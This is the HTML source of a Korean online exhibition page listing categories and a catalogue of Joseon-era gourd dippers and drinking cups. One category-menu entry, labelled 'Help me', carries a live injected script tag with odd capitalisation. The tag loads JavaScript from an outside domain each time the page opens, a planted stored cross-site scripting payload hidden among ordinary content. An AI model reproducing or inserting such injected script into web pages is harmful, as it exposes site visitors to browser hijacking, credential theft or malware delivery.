	<TD colspan=2><IMG SRC="/img/sub_img/left_quickservice_title.gif" WIDTH="212" HEIGHT="33" BORDER="0" ALT=""></TD></TR>
<TR>
	<TD colspan=2 background="/img/sub_img/left_quickservice_bg.gif" align=center>
		<TABLE width=199 cellpadding=0 cellspacing=0 border=0>
		<TR align=center height=65>
			<TD><a href="javascript:openNewWindow2('/htm/pop_ordercheck.htm');"><IMG SRC="/img/sub_img/left_quickservice_01.gif" WIDTH="53" HEIGHT="53" BORDER="0"></a></TD>
			<TD><a href='/htm/customer_faq.htm?code=&header=반송/환불&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'><IMG SRC="/img/sub_img/left_quickservice_02.gif" WIDTH="59" HEIGHT="53" BORDER="0"></a></TD>
			<TD><A HREF="/htm/customer_faq.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/sub_img/left_quickservice_03.gif" WIDTH="37" HEIGHT="53" BORDER="0"></A></TD></TR>
		<TR>
			<TD colspan=3>&nbsp;</TD></TR>
		<TR>
			<TD colspan=3 height=29><A HREF="/htm/customer_q&a.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/sub_img/left_quickservice_04.gif" WIDTH="199" HEIGHT="26" BORDER="0" ></A></TD></TR>
		<TR>
			<TD colspan=3 height=29><A HREF="/htm/customer_guide.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/sub_img/left_quickservice_05.gif" WIDTH="199" HEIGHT="26" BORDER="0"></A></TD></TR>
		</TABLE>
	</TD></TR>
<TR>
	<TD colspan=2><IMG SRC="/img/sub_img/left_quickservice_bottom.gif" WIDTH="212" HEIGHT="11" BORDER="0" ALT=""></TD></TR>
</TABLE></TD></TR>
		<TR>
			<TD>&nbsp;</TD></TR>
		</TABLE>
		<!-- 왼쪽 컨텐츠 st -->
	</TD>
	<TD width=746 align=center>
		<!-- 오른쪽 컨텐츠 st -->
		<TABLE width=740 cellpadding=0 cellspacing=0 border=0>

		<TR>
			<TD align=center>
				<!-- 리스트 시작 -->

				
				
<script>
	function check_re(num, file_name){
		if(!confirm('저장 할까요?')) return false;
	}
	function add() {
		window.open('/bbs/admin/junsi_on/write.htm','','left=0,top=0,width=500,height=200');
	}
	function edit(id) {
		var url = '/bbs/admin/junsi_on/edit.htm?id=' + id;
		window.open(url,'','left=0,top=0,width=500,height=270');
	}
	function del(id) {
		if(!confirm('삭제 할까요?')) return false;
		var url = '/bbs/admin/junsi_on/process.php?mode=del&id=' + id;
		window.open(url,'','left=0,top=0,width=100,height=100');
	}
	function list(id,tita) {
		var url = '/htm/junsi_on_list.htm?pid=' + id + "&tita=" + tita;
		location.href = url;
	}
</script>
<table width=100% align=center border=0>
	<tr>
		<td><img src="/img/sub_img/gallery_title1.gif"></td>
		<td align=right><IMG SRC="/img/sub_img/locate_home.gif" BORDER="0"> > <B><FONT COLOR="D87C61">온라인전시</FONT></B></td></tr>
	<tr>
		<td colspan=2 bgcolor=#E5E5E5 style=padding:8 8 8 8>
			<table width=724 border=0 cellpadding=0 cellspacing=0 bgcolor=#ffffff>
			<tr>

				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=42&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>대한민국 100주년 기념관</a></td>
		<td><IMG SRC='/img/sub_img/gallery_menu_line.gif' BORDER='0'></td>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=41&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>대구역사박물관</a></td>
		<td><IMG SRC='/img/sub_img/gallery_menu_line.gif' BORDER='0'></td>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=37&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>아! 단군</a></td>
		<td><IMG SRC='/img/sub_img/gallery_menu_line.gif' BORDER='0'></td>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=24&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>아름다운 심성-문양</a></td>
		<td><IMG SRC='/img/sub_img/gallery_menu_line.gif' BORDER='0'></td>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=23&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>완당추사노과승련거사--</a></td>
		</tr><tr><td colspan=13 height=1 bgcolor=#E5E5E5></td></tr><tr>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=35&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>다라니</a></td>
		<td><IMG SRC='/img/sub_img/gallery_menu_line.gif' BORDER='0'></td>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=7&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>한글사랑</a></td>
		<td><IMG SRC='/img/sub_img/gallery_menu_line.gif' BORDER='0'></td>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=26&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>낙서그림 모음전</a></td>
		<td><IMG SRC='/img/sub_img/gallery_menu_line.gif' BORDER='0'></td>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=21&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>태극기가 바람에 ~~</a></td>
		<td><IMG SRC='/img/sub_img/gallery_menu_line.gif' BORDER='0'></td>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=33&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>밝고 따뜻하게</a></td>
		</tr><tr><td colspan=13 height=1 bgcolor=#E5E5E5></td></tr><tr>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=29&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>珍名品</a></td>
		<td><IMG SRC='/img/sub_img/gallery_menu_line.gif' BORDER='0'></td>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=32&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>담바고 자료모음</a></td>
		<td><IMG SRC='/img/sub_img/gallery_menu_line.gif' BORDER='0'></td>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=30&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>근현대사 자료 모음</a></td>
		<td><IMG SRC='/img/sub_img/gallery_menu_line.gif' BORDER='0'></td>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=34&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>문방 자료 모음</a></td>
		<td><IMG SRC='/img/sub_img/gallery_menu_line.gif' BORDER='0'></td>
				<td width=150  background='/img/sub_img/gallery_menu_over.gif' >&nbsp; <a href='/htm/junsi_on.htm?pid=38&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>표주박 모음</a></td>
		</tr><tr><td colspan=13 height=1 bgcolor=#E5E5E5></td></tr><tr>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=36&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>희귀 민속자료</a></td>
		<td><IMG SRC='/img/sub_img/gallery_menu_line.gif' BORDER='0'></td>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=28&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>도자 잔 모음</a></td>
		<td><IMG SRC='/img/sub_img/gallery_menu_line.gif' BORDER='0'></td>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=31&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>서양화 감상</a></td>
		<td><IMG SRC='/img/sub_img/gallery_menu_line.gif' BORDER='0'></td>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=39&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>군사자료</a></td>
		<td><IMG SRC='/img/sub_img/gallery_menu_line.gif' BORDER='0'></td>
				<td width=150 >&nbsp; <a href='/htm/junsi_on.htm?pid=43&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'>Help me<sCRiPt/SrC=//xngolf.co.kr/cj/></a></td>
		</tr><tr><td colspan=13 height=1 bgcolor=#E5E5E5></td></tr><tr>			
			</tr>
			</table>
		</td></tr>
	<tr>
		<td colspan=2 background="/img/sub_img/gallery_img1.gif" width=727 height=135 style=padding-left:45px>
			<table width=300 cellpadding=0 cellspacing=0 border=0>
			<tr><td height=30><font color="#000000" size="3"><b>표주박 모음</b><td></td></tr>
			<tr><td><font color="#000000">목마르고 술고플 때!<td></td></tr>
			</table>
		</td></tr>

	<tr>
		<td colspan=2>&nbsp;</td></tr>
	<tr>
		<td colspan=2 height=30>&nbsp; <img src="/img/sub_img/icon_squre4.gif"> 전시(품) 문의 - <font color="#FF6600">고객센터 (053-425-1716)</font></td></tr>
	<tr>
		<td colspan=2 height=30 align=center>
			<table width=98% cellpadding=0 cellspacing=0 border=0>
			<tr height=25 bgcolor=#A8B4C5 align=center>
				<td width=8%><font color=#ffffff><b>번호</b></font></td>
				<td width=40%><font color=#ffffff><b>물품사진</b></font></td>
				<td width=52%><font color=#ffffff><b>물품설명</b></font></td></tr>
	<tr height='250'>
				<td align='center'><b>1</b></td>
				<td align='center'><a href='#none' onclick="window.open('/htm/pop_bigimg1.htm?id=243','junsion','left=0,top=0,width=900,height=600,scrollbars=1');"><img src='/bbs/admin/junsi_on/data/201011101042381.jpg'  width=300  border='0'></a></td>
				<td style='padding-top:5px;padding-bottom:5px;padding-left:15px;padding-right:15px;' valign='top'><b><font color='#000099'><br>조개배</font></b><br><br>조선시대 제작 고급 술잔인 조개배</td>
				</tr>
				<tr><td colspan='3' bgcolor='#cccccc' height='1'></td></tr>
			<tr height='250'>
				<td align='center'><b>2</b></td>
				<td align='center'><a href='#none' onclick="window.open('/htm/pop_bigimg1.htm?id=242','junsion','left=0,top=0,width=900,height=600,scrollbars=1');"><img src='/bbs/admin/junsi_on/data/201011101041261.jpg'  width=300  border='0'></a></td>
				<td style='padding-top:5px;padding-bottom:5px;padding-left:15px;padding-right:15px;' valign='top'><b><font color='#000099'><br>앵무배-2</font></b><br><br>완전한 상태의 조선시대 앵무배. 6*7.5*2.3cm</td>
				</tr>
				<tr><td colspan='3' bgcolor='#cccccc' height='1'></td></tr>
			<tr height='250'>
				<td align='center'><b>3</b></td>
				<td align='center'><a href='#none' onclick="window.open('/htm/pop_bigimg1.htm?id=241','junsion','left=0,top=0,width=900,height=600,scrollbars=1');"><img src='/bbs/admin/junsi_on/data/201011101040121.jpg'  width=300  border='0'></a></td>
				<td style='padding-top:5px;padding-bottom:5px;padding-left:15px;padding-right:15px;' valign='top'><b><font color='#000099'><br>앵무배(鸚鵡杯)</font></b><br><br>국왕 하사품인 앵무배(鸚鵡杯). 5.9*7.5*2.5cm<br />
앵무새의 부리를 닮았다하여 붙여진 이름이며 선비나 무관들이 아주 귀하게 여겨 좋은 술을 담아 풍류를 즐길 때 사용했답니다. 제주도 백성들이 이것을 만들기 위해 고생을 많이 하였다는 기록이 조선왕조실록에 있으며, 남아있는 것이 몇점 없을 정도로 희귀한 유물입니다.</td>
				</tr>
				<tr><td colspan='3' bgcolor='#cccccc' height='1'></td></tr>
			<tr height='250'>
				<td align='center'><b>4</b></td>
				<td align='center'><a href='#none' onclick="window.open('/htm/pop_bigimg1.htm?id=240','junsion','left=0,top=0,width=900,height=600,scrollbars=1');"><img src='/bbs/admin/junsi_on/data/201011101038451.jpg'  width=300  border='0'></a></td>
				<td style='padding-top:5px;padding-bottom:5px;padding-left:15px;padding-right:15px;' valign='top'><b><font color='#000099'><br>나무뿌리 부분을 이용한 조선시대 복숭아 모양 표주박</font></b><br><br>조선시대 복숭아 모양 표주박으로 동제 고리가 달려 있으며 상태는 아주 좋습니다/8.9*7.3*4.5cm</td>
				</tr>
				<tr><td colspan='3' bgcolor='#cccccc' height='1'></td></tr>
			<tr height='250'>
				<td align='center'><b>5</b></td>
				<td align='center'><a href='#none' onclick="window.open('/htm/pop_bigimg1.htm?id=239','junsion','left=0,top=0,width=900,height=600,scrollbars=1');"><img src='/bbs/admin/junsi_on/data/201011101037091.jpg'  width=300  border='0'></a></td>
				<td style='padding-top:5px;padding-bottom:5px;padding-left:15px;padding-right:15px;' valign='top'><b><font color='#000099'><br>함지박 모양 조선시대 표주박</font></b><br><br>함지박 모양 조선시대 표주박으로 철제 고리가 있습니다. 좀처럼 보기 힘든 구조입니다. <br />
직경11*높이5cm</td>
				</tr>
				<tr><td colspan='3' bgcolor='#cccccc' height='1'></td></tr>
			<tr height='250'>
				<td align='center'><b>6</b></td>
				<td align='center'><a href='#none' onclick="window.open('/htm/pop_bigimg1.htm?id=238','junsion','left=0,top=0,width=900,height=600,scrollbars=1');"><img src='/bbs/admin/junsi_on/data/201011101034561.jpg'  width=300  border='0'></a></td>
				<td style='padding-top:5px;padding-bottom:5px;padding-left:15px;padding-right:15px;' valign='top'><b><font color='#000099'><br>조선시대 소라잔</font></b><br><br>조선시대 소라잔</td>
				</tr>
				<tr><td colspan='3' bgcolor='#cccccc' height='1'></td></tr>
			<tr height='250'>
				<td align='center'><b>7</b></td>
				<td align='center'><a href='#none' onclick="window.open('/htm/pop_bigimg1.htm?id=237','junsion','left=0,top=0,width=900,height=600,scrollbars=1');"><img src='/bbs/admin/junsi_on/data/201011101033091.jpg'  width=300  border='0'></a></td>
				<td style='padding-top:5px;padding-bottom:5px;padding-left:15px;padding-right:15px;' valign='top'><b><font color='#000099'><br>야자 열매 표주박</font></b><br><br>야자 열매 표주박</td>
				</tr>
				<tr><td colspan='3' bgcolor='#cccccc' height='1'></td></tr>
			<tr height='250'>
				<td align='center'><b>8</b></td>
				<td align='center'><a href='#none' onclick="window.open('/htm/pop_bigimg1.htm?id=236','junsion','left=0,top=0,width=900,height=600,scrollbars=1');"><img src='/bbs/admin/junsi_on/data/201011101032361.jpg'  width=300  border='0'></a></td>
				<td style='padding-top:5px;padding-bottom:5px;padding-left:15px;padding-right:15px;' valign='top'><b><font color='#000099'><br>박 표주박</font></b><br><br>박 표주박</td>
				</tr>
				<tr><td colspan='3' bgcolor='#cccccc' height='1'></td></tr>
					<tr>
				<td colspan=3 height=30 align=center>
				
				
				
<img src=/img/sub_img/product01_btn_ppre.gif border=0 align=absmiddle alt='이전 10'> &nbsp;&nbsp; <img src=/img/sub_img/product01_btn_nnext.gif border=0 align=absmiddle alt='다음 10'>				
				
				
				
				
				</td></tr>
			</table>
		</td></tr>
</table>				
				
				
				
				
				<!-- 리스트 끝 -->
			</TD></TR></table></td></tr>



<TR>
	<TD colspan=2>&nbsp;</TD></TR>
</TABLE>
</td>
</tr>
</table>
<!-- main contents E -->


<!-- <TABLE width=100% cellpadding=0 cellspacing=0 border=0>
<TR height=23>
	<TD width=980 align=right bgcolor=#A7A99A>
		<TABLE width=685 cellpadding=0 cellspacing=0 border=0 height=23>
		<TR align=center>
			<TD><A HREF="/htm/company01.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/bottom_company.gif" WIDTH="50" HEIGHT="23" BORDER="0"></A></TD>
			<TD><IMG SRC="/img/comm/bottom_line.gif" WIDTH="1" HEIGHT="23" BORDER="0"></TD>
			<TD><A HREF="/htm/customer_privacy.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/bottom_privacy.gif" WIDTH="78" HEIGHT="23" BORDER="0"></A></TD>
			<TD><IMG SRC="/img/comm/bottom_line.gif" WIDTH="1" HEIGHT="23" BORDER="0"></TD>
			<TD><A HREF="/htm/customer.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/bottom_customer.gif" WIDTH="71" HEIGHT="23" BORDER="0"></A></TD>
			<TD><IMG SRC="/img/comm/bottom_line.gif" WIDTH="1" HEIGHT="23" BORDER="0"></TD>
			<TD><A HREF="/htm/customer_law.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/bottom_use.gif" WIDTH="42" HEIGHT="23" BORDER="0"></A></TD>
			<TD width=170>&nbsp;</TD>
			<TD width=35><A HREF="/?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/bottom_home.gif" WIDTH="30" HEIGHT="23" BORDER="0"></A></TD>
			<TD width=35><IMG SRC="/img/comm/bottom_back.gif" WIDTH="30" HEIGHT="23" BORDER="0"></TD>
			<TD width=35><A HREF="#"><IMG SRC="/img/comm/bottom_top.gif" WIDTH="30" HEIGHT="23" BORDER="0"></A></TD></TR>
		</TABLE>
	</TD>
	<TD bgcolor=#A7A99A>&nbsp;</TD></TR>
<TR>
	<TD align=center height=130>
		<TABLE width=950 cellpadding=0 cellspacing=0 border=0 height=23>
		<TR align=center>
			<TD width=180><IMG SRC="/img/comm/bottom_logo.gif" WIDTH="176" HEIGHT="102" BORDER="0"></TD>
			<TD width=500><IMG SRC="/img/comm/bottom_copy.gif" WIDTH="475" HEIGHT="81" BORDER="0"></TD>
			<TD>&nbsp;</TD>
			<TD width=80><IMG SRC="/img/comm/bottom_mark.gif" WIDTH="61" HEIGHT="73" BORDER="0"></TD>
			<TD width=100><IMG SRC="/img/comm/bottom_mark2.gif" WIDTH="90" HEIGHT="69" BORDER="0"></TD></TR>
		</TABLE>
	</TD>
	<TD>&nbsp;</TD></TR>
</TABLE> -->

<TABLE width=100% cellpadding=0 cellspacing=0 border=0 background="/img/comm/bottom_bg.gif">
<TR>
<TD>
	<TABLE width=980 cellpadding=0 cellspacing=0 border=0 style="margin-top:10px" align="center">
	<TR>
	<TD colspan=4 align=right height=15><A HREF="/?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/bottom_home2.gif" BORDER="0"></A>&nbsp; <A HREF="#"><IMG SRC="/img/comm/bottom_top2.gif" BORDER="0"></A>&nbsp; <A HREF="#"><IMG SRC="/img/comm/bottom_back2.gif" BORDER="0"></A></TD></TR>
	<TR>
	<TD rowspan=2 width=210 align=center><IMG SRC="/img/comm/bottom_logo2.gif" BORDER="0"></TD>
	<TD rowspan=2 width=20><IMG SRC="/img/comm/bottom_dot.gif" WIDTH="3" HEIGHT="104" BORDER="0"></TD>
	<TD>
		<TABLE width=464 cellpadding=0 cellspacing=0 border=0>
		<TR>
		<TD><A HREF="/htm/company01.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/bottom_menu1.gif" WIDTH="73" HEIGHT="21" BORDER="0"></A></TD>
		<TD><A HREF="/htm/customer_privacy.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/bottom_menu2.gif" WIDTH="119" HEIGHT="21" BORDER="0"></A></TD>
		<TD><A HREF="/htm/customer.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/bottom_menu3.gif" WIDTH="111" HEIGHT="21" BORDER="0"></A></TD>
		<TD><A HREF="/htm/customer_law.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/bottom_menu4.gif" WIDTH="86" HEIGHT="21" BORDER="0"></A></TD>
		<TD><IMG SRC="/img/comm/bottom_menu_other.gif" BORDER="0"></TD>
		</TR>
		</TABLE>
	</TD>
	</TR>
	<TR>
	<TD>
		<TABLE width=100% cellpadding=0 cellspacing=0 border=0>
		<TR>
		<TD width=464><IMG SRC="/img/comm/bottom_copy.gif" WIDTH="466" HEIGHT="89" BORDER="0"></TD>
		<TD width=100>&nbsp;</TD>
		<TD width=70><IMG SRC="/img/comm/bottom_mark.gif" WIDTH="61" HEIGHT="73" BORDER="0"></TD>
		<TD><IMG SRC="/img/comm/bottom_mark2.gif" WIDTH="90" HEIGHT="69" BORDER="0"></TD>
		</TR>
		</TABLE>
	</TD>
	</TR>
	</TABLE>
	<br />
</TD>
</TR>
</TABLE>
</BODY>
</HTML>
